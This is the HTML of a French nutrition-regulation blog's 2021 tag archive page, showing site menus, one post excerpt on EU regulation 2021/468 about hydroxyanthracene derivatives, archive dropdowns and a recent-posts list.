	<div id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_2 menu-item-2063"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  href="https://science-nutrition.com/#network"><span class="w-nav-title">Réseau</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
<div id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7028"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/blog-reglementation-alimentation-sante/"><span class="w-nav-title">Nos actus</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7029" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7029"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/category/agenda/"><span class="w-nav-title">Agenda</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-us_main_page_section w-nav-item level_1 menu-item-1767"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://science-nutrition.com/#contact"><span class="w-nav-title">Contact</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-7672" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-7672"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  href="https://www.linkedin.com/company/orchidali/http://"><span class="w-nav-title">LinkedIn</span><span class="w-nav-hint"></span></a></div></div>
<div id="menu-item-1916" class="qtranxs-lang-menu qtranxs-lang-menu-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children with_sublevel w-nav-item level_1 menu-item-1916"><div class="w-nav-item-h"><a class="w-nav-anchor level_1"  title="Français" href="#"><span class="w-nav-title">Langue :&nbsp;<img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" /></span><span class="w-nav-hint"></span></a>
<div class="w-nav-list level_2 place_down show_onhover"><div class="w-nav-list-h">
	<div id="menu-item-7673" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7673"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="English" href="https://science-nutrition.com/en/tag/2021/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</span><span class="w-nav-hint"></span></a>	</div></div>
	<div id="menu-item-7674" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-fr menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7674"><div class="w-nav-item-h"><a class="w-nav-anchor level_2"  title="Français" href="https://science-nutrition.com/fr/tag/2021/"><span class="w-nav-title"><img src="https://science-nutrition.com/wp-content/plugins/qtranslate-x/flags/fr.png" alt="Français" />&nbsp;Français</span><span class="w-nav-hint"></span></a>	</div></div>
</div></div>
</div></div>
</div>						</div>
					</div>
				</nav>

			</div>
		</div>

	</div>
</div>
<!-- /HEADER -->

<!-- MAIN -->
<div class="l-main">
	<div class="l-main-h">	<section class="l-section">

		<div class="l-subsection">
			<div class="l-subsection-h">
				<div class="l-subsection-hh g-html i-cf">

					<div class="l-content">
											<h1> 2021</h1>

						
					<div class="hr type_invisible"></div>

						<div class="w-blog imgpos_atleft more_hidden">
							<div class="w-blog-h">
								<div class="w-blog-list">
																			<div class="w-blog-entry post-7594 post type-post status-publish format-standard has-post-thumbnail hentry category-reglementation-2 tag-1292 tag-commission-europeenne tag-danger tag-derives-hydroxyanthraceniques tag-reglementation tag-substances-interdites tag-ue">
											<div class="w-blog-entry-h">
												<a class="w-blog-entry-link" href="https://science-nutrition.com/2021/03/26/publication-du-reglement-n2021-468-sur-les-derives-hydroxyanthraceniques/">
												<span class="w-blog-entry-preview">
													<img src="https://science-nutrition.com/wp-content/uploads/2019/03/orchidali_regulations-e1591287945434.jpg" alt style="margin-left: 64px; padding-top: 20px;">
												</span>

													<h2 class="w-blog-entry-title">
														<span class="w-blog-entry-title-h">Publication du règlement n°2021/468 sur les dérivés hydroxyanthracéniques</span>
													</h2>
												</a>
												<div class="w-blog-entry-body">
													<div class="w-blog-entry-meta">
														<div class="w-blog-entry-meta-date" style="padding-top: 10px; margin-left: -18px;">
															<span class="w-blog-entry-meta-date-month">mars</span>
															<span class="w-blog-entry-meta-date-day">26</span>
															<span class="w-blog-entry-meta-date-year">2021</span>
														</div>

														<div class="w-blog-entry-meta-comments">
															<a class="w-blog-entry-meta-comments-h" href="https://science-nutrition.com/2021/03/26/publication-du-reglement-n2021-468-sur-les-derives-hydroxyanthraceniques/#comments"><i class="fa fa-comments"></i>0</a>
														</div>
													</div>

													<div class="w-blog-entry-short">
														<div class="at-above-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/03/26/publication-du-reglement-n2021-468-sur-les-derives-hydroxyanthraceniques/"></div>
<p>La Commission Européenne a publié ce 18 mars le règlement (UE) 2021/468 modifiant l’annexe III du règlement (CE) no 1925/2006 (du 20<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://science-nutrition.com/2021/03/26/publication-du-reglement-n2021-468-sur-les-derives-hydroxyanthraceniques/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
													</div>

												</div>
											</div>
										</div>
																	</div>
							</div>
						</div>

						<!--
													<div class="g-hr type_invisible"></div>
							<div class="g-pagination">
															</div>
												-->
						<div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown--1">Archives</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div> 

					</div>
					<div class="l-sidebar">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://science-nutrition.com/feed/" alt="Orchidali - RSS" title="Orchidali - RSS">Suivez nos actualités  <img src="https://science-nutrition.com/wp-content/uploads/2016/10/Orchidali-rss.png" alt="Orchidali - rss" height="18" width="18"></a><br>

<a href="https://science-nutrition.com/inscription-a-la-newsletter/" alt="Inscription Newsletter" title="Orchidali -S'inscrire à la newsletter" class="g-btn type_primary size_small">S'inscrire à la newsletter </a></div>
		</div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://science-nutrition.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div>
<div id="wpp-2" class="widget popular-posts">

</div>

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Articles récents</h4>
		<ul>
											<li>
					<a href="https://science-nutrition.com/2026/01/21/27-janvier-webinaire-workshop-sfn-x-unijus-baisse-de-la-consommation-de-fruits-et-legumes-sous-toutes-leurs-formes-quelles-recommandations-face-aux-deficits-nutritionnels/">27 janvier : Webinaire workshop SFN X UNIJUS “Baisse de la consommation de fruits et légumes sous toutes leurs formes : quelles recommandations face aux déficits nutritionnels ?”</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/16/niveau-dapport-sans-danger-pour-la-supplementation-en-dha-de-1g-j-confirme-par-lefsa/">Niveau d’apport sans danger pour la supplémentation en DHA de 1g/j confirmé par l’EFSA</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/13/english-new-us-dietary-guidelines-2025-2030-highlights-to-eat-real-food/">Les nouvelles recommandations alimentaires américaines 2025-2030 mettent l&rsquo;accent sur « manger de vrais aliments »</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2026/01/05/la-consommation-de-kiwis-augmente-lapport-en-vitamine-c-de-la-peau-et-soutient-la-structure-cutanee/">La consommation de kiwi jaune augmente l&rsquo;apport en vitamine C de la peau et soutient la structure cutanée</a>
									</li>
											<li>
					<a href="https://science-nutrition.com/2025/12/18/french-gut-kids-lextension-du-projet-french-gut-centre-sur-le-microbiote-intestinal-des-enfants-ages-de-3-a-17-ans/">French Gut Kids : l&rsquo;extension du projet « French Gut » centré sur le microbiote intestinal des enfants âgés de 3 à 17 ans</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4>Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://science-nutrition.com/2026/01/'> janvier 2026 </option>
	<option value='https://science-nutrition.com/2025/12/'> décembre 2025 </option>
	<option value='https://science-nutrition.com/2025/11/'> novembre 2025 </option>
	<option value='https://science-nutrition.com/2025/10/'> octobre 2025 </option>
	<option value='https://science-nutrition.com/2025/09/'> septembre 2025 </option>
	<option value='https://science-nutrition.com/2025/06/'> juin 2025 </option>
	<option value='https://science-nutrition.com/2025/03/'> mars 2025 </option>
	<option value='https://science-nutrition.com/2025/02/'> février 2025 </option>
	<option value='https://science-nutrition.com/2025/01/'> janvier 2025 </option>
	<option value='https://science-nutrition.com/2024/11/'> novembre 2024 </option>
	<option value='https://science-nutrition.com/2024/10/'> octobre 2024 </option>
	<option value='https://science-nutrition.com/2024/09/'> septembre 2024 </option>
	<option value='https://science-nutrition.com/2024/06/'> juin 2024 </option>
	<option value='https://science-nutrition.com/2024/05/'> mai 2024 </option>
	<option value='https://science-nutrition.com/2024/04/'> avril 2024 </option>
	<option value='https://science-nutrition.com/2024/03/'> mars 2024 </option>
	<option value='https://science-nutrition.com/2024/02/'> février 2024 </option>
	<option value='https://science-nutrition.com/2024/01/'> janvier 2024 </option>
	<option value='https://science-nutrition.com/2023/12/'> décembre 2023 </option>
	<option value='https://science-nutrition.com/2023/11/'> novembre 2023 </option>
	<option value='https://science-nutrition.com/2023/10/'> octobre 2023 </option>
	<option value='https://science-nutrition.com/2023/09/'> septembre 2023 </option>
	<option value='https://science-nutrition.com/2023/08/'> août 2023 </option>
	<option value='https://science-nutrition.com/2023/07/'> juillet 2023 </option>
	<option value='https://science-nutrition.com/2023/06/'> juin 2023 </option>
	<option value='https://science-nutrition.com/2023/05/'> mai 2023 </option>
	<option value='https://science-nutrition.com/2023/04/'> avril 2023 </option>
	<option value='https://science-nutrition.com/2023/03/'> mars 2023 </option>
	<option value='https://science-nutrition.com/2023/02/'> février 2023 </option>
	<option value='https://science-nutrition.com/2023/01/'> janvier 2023 </option>
	<option value='https://science-nutrition.com/2022/12/'> décembre 2022 </option>
	<option value='https://science-nutrition.com/2022/11/'> novembre 2022 </option>
	<option value='https://science-nutrition.com/2022/10/'> octobre 2022 </option>
	<option value='https://science-nutrition.com/2022/09/'> septembre 2022 </option>
	<option value='https://science-nutrition.com/2022/08/'> août 2022 </option>
	<option value='https://science-nutrition.com/2022/07/'> juillet 2022 </option>
	<option value='https://science-nutrition.com/2022/06/'> juin 2022 </option>
	<option value='https://science-nutrition.com/2022/05/'> mai 2022 </option>
	<option value='https://science-nutrition.com/2022/04/'> avril 2022 </option>
	<option value='https://science-nutrition.com/2022/03/'> mars 2022 </option>
	<option value='https://science-nutrition.com/2022/02/'> février 2022 </option>
	<option value='https://science-nutrition.com/2022/01/'> janvier 2022 </option>
	<option value='https://science-nutrition.com/2021/12/'> décembre 2021 </option>
	<option value='https://science-nutrition.com/2021/11/'> novembre 2021 </option>
	<option value='https://science-nutrition.com/2021/10/'> octobre 2021 </option>
	<option value='https://science-nutrition.com/2021/09/'> septembre 2021 </option>
	<option value='https://science-nutrition.com/2021/08/'> août 2021 </option>
	<option value='https://science-nutrition.com/2021/07/'> juillet 2021 </option>
	<option value='https://science-nutrition.com/2021/06/'> juin 2021 </option>
	<option value='https://science-nutrition.com/2021/05/'> mai 2021 </option>
	<option value='https://science-nutrition.com/2021/04/'> avril 2021 </option>
	<option value='https://science-nutrition.com/2021/03/'> mars 2021 </option>
	<option value='https://science-nutrition.com/2021/02/'> février 2021 </option>
	<option value='https://science-nutrition.com/2021/01/'> janvier 2021 </option>
	<option value='https://science-nutrition.com/2020/12/'> décembre 2020 </option>
	<option value='https://science-nutrition.com/2020/11/'> novembre 2020 </option>
	<option value='https://science-nutrition.com/2020/10/'> octobre 2020 </option>
	<option value='https://science-nutrition.com/2020/09/'> septembre 2020 </option>
	<option value='https://science-nutrition.com/2020/08/'> août 2020 </option>
	<option value='https://science-nutrition.com/2020/07/'> juillet 2020 </option>
	<option value='https://science-nutrition.com/2020/06/'> juin 2020 </option>
	<option value='https://science-nutrition.com/2020/05/'> mai 2020 </option>
	<option value='https://science-nutrition.com/2020/04/'> avril 2020 </option>
	<option value='https://science-nutrition.com/2020/03/'> mars 2020 </option>
	<option value='https://science-nutrition.com/2020/02/'> février 2020 </option>
	<option value='https://science-nutrition.com/2020/01/'> janvier 2020 </option>
	<option value='https://science-nutrition.com/2019/12/'> décembre 2019 </option>
	<option value='https://science-nutrition.com/2019/10/'> octobre 2019 </option>
	<option value='https://science-nutrition.com/2019/09/'> septembre 2019 </option>
	<option value='https://science-nutrition.com/2019/08/'> août 2019 </option>
	<option value='https://science-nutrition.com/2019/07/'> juillet 2019 </option>
	<option value='https://science-nutrition.com/2019/06/'> juin 2019 </option>
	<option value='https://science-nutrition.com/2019/05/'> mai 2019 </option>
	<option value='https://science-nutrition.com/2019/04/'> avril 2019 </option>
	<option value='https://science-nutrition.com/2019/03/'> mars 2019 </option>
	<option value='https://science-nutrition.com/2019/02/'> février 2019 </option>
	<option value='https://science-nutrition.com/2019/01/'> janvier 2019 </option>
	<option value='https://science-nutrition.com/2018/12/'> décembre 2018 </option>
	<option value='https://science-nutrition.com/2018/11/'> novembre 2018 </option>
	<option value='https://science-nutrition.com/2018/10/'> octobre 2018 </option>
	<option value='https://science-nutrition.com/2018/09/'> septembre 2018 </option>
	<option value='https://science-nutrition.com/2018/08/'> août 2018 </option>
	<option value='https://science-nutrition.com/2018/07/'> juillet 2018 </option>
	<option value='https://science-nutrition.com/2018/06/'> juin 2018 </option>
	<option value='https://science-nutrition.com/2018/05/'> mai 2018 </option>
	<option value='https://science-nutrition.com/2018/04/'> avril 2018 </option>
	<option value='https://science-nutrition.com/2018/03/'> mars 2018 </option>
	<option value='https://science-nutrition.com/2018/02/'> février 2018 </option>
	<option value='https://science-nutrition.com/2018/01/'> janvier 2018 </option>
	<option value='https://science-nutrition.com/2017/12/'> décembre 2017 </option>
	<option value='https://science-nutrition.com/2017/11/'> novembre 2017 </option>
	<option value='https://science-nutrition.com/2017/10/'> octobre 2017 </option>
	<option value='https://science-nutrition.com/2017/09/'> septembre 2017 </option>
	<option value='https://science-nutrition.com/2017/08/'> août 2017 </option>
	<option value='https://science-nutrition.com/2017/07/'> juillet 2017 </option>
	<option value='https://science-nutrition.com/2017/06/'> juin 2017 </option>
	<option value='https://science-nutrition.com/2017/05/'> mai 2017 </option>
	<option value='https://science-nutrition.com/2017/03/'> mars 2017 </option>
	<option value='https://science-nutrition.com/2017/02/'> février 2017 </option>
	<option value='https://science-nutrition.com/2016/12/'> décembre 2016 </option>
	<option value='https://science-nutrition.com/2016/11/'> novembre 2016 </option>
	<option value='https://science-nutrition.com/2016/10/'> octobre 2016 </option>
	<option value='https://science-nutrition.com/2016/09/'> septembre 2016 </option>
	<option value='https://science-nutrition.com/2016/06/'> juin 2016 </option>
	<option value='https://science-nutrition.com/2016/05/'> mai 2016 </option>
	<option value='https://science-nutrition.com/2016/04/'> avril 2016 </option>
	<option value='https://science-nutrition.com/2016/03/'> mars 2016 </option>
	<option value='https://science-nutrition.com/2016/02/'> février 2016 </option>
	<option value='https://science-nutrition.com/2016/01/'> janvier 2016 </option>
	<option value='https://science-nutrition.com/2015/11/'> novembre 2015 </option>
	<option value='https://science-nutrition.com/2015/08/'> août 2015 </option>
	<option value='https://science-nutrition.com/2015/07/'> juillet 2015 </option>
	<option value='https://science-nutrition.com/2015/03/'> mars 2015 </option>
	<option value='https://science-nutrition.com/2015/02/'> février 2015 </option>
	<option value='https://science-nutrition.com/2015/01/'> janvier 2015 </option>
	<option value='https://science-nutrition.com/2014/10/'> octobre 2014 </option>
	<option value='https://science-nutrition.com/2014/08/'> août 2014 </option>
	<option value='https://science-nutrition.com/2014/06/'> juin 2014 </option>
	<option value='https://science-nutrition.com/2014/03/'> mars 2014 </option>
	<option value='https://science-nutrition.com/2014/01/'> janvier 2014 </option>
	<option value='https://science-nutrition.com/2013/12/'> décembre 2013 </option>
	<option value='https://science-nutrition.com/2013/11/'> novembre 2013 </option>
	<option value='https://science-nutrition.com/2013/10/'> octobre 2013 </option>
	<option value='https://science-nutrition.com/2013/09/'> septembre 2013 </option>
	<option value='https://science-nutrition.com/2013/08/'> août 2013 </option>
	<option value='https://science-nutrition.com/2013/07/'> juillet 2013 </option>
	<option value='https://science-nutrition.com/2013/06/'> juin 2013 </option>
	<option value='https://science-nutrition.com/2013/05/'> mai 2013 </option>
	<option value='https://science-nutrition.com/2013/04/'> avril 2013 </option>
	<option value='https://science-nutrition.com/2013/03/'> mars 2013 </option>
	<option value='https://science-nutrition.com/2013/01/'> janvier 2013 </option>
	<option value='https://science-nutrition.com/2012/04/'> avril 2012 </option>
	<option value='https://science-nutrition.com/2012/03/'> mars 2012 </option>
	<option value='https://science-nutrition.com/2012/02/'> février 2012 </option>
	<option value='https://science-nutrition.com/2012/01/'> janvier 2012 </option>
	<option value='https://science-nutrition.com/2011/12/'> décembre 2011 </option>
	<option value='https://science-nutrition.com/2011/11/'> novembre 2011 </option>
	<option value='https://science-nutrition.com/2011/10/'> octobre 2011 </option>
	<option value='https://science-nutrition.com/2011/09/'> septembre 2011 </option>
	<option value='https://science-nutrition.com/2011/08/'> août 2011 </option>
	<option value='https://science-nutrition.com/2011/07/'> juillet 2011 </option>
	<option value='https://science-nutrition.com/2011/06/'> juin 2011 </option>
	<option value='https://science-nutrition.com/2011/05/'> mai 2011 </option>
	<option value='https://science-nutrition.com/2011/04/'> avril 2011 </option>
	<option value='https://science-nutrition.com/2011/03/'> mars 2011 </option>
	<option value='https://science-nutrition.com/2011/02/'> février 2011 </option>
	<option value='https://science-nutrition.com/2011/01/'> janvier 2011 </option>
	<option value='https://science-nutrition.com/2010/12/'> décembre 2010 </option>
	<option value='https://science-nutrition.com/2010/11/'> novembre 2010 </option>
	<option value='https://science-nutrition.com/2010/10/'> octobre 2010 </option>
	<option value='https://science-nutrition.com/2010/09/'> septembre 2010 </option>
	<option value='https://science-nutrition.com/2010/08/'> août 2010 </option>
	<option value='https://science-nutrition.com/2010/07/'> juillet 2010 </option>
	<option value='https://science-nutrition.com/2010/06/'> juin 2010 </option>
	<option value='https://science-nutrition.com/2010/05/'> mai 2010 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
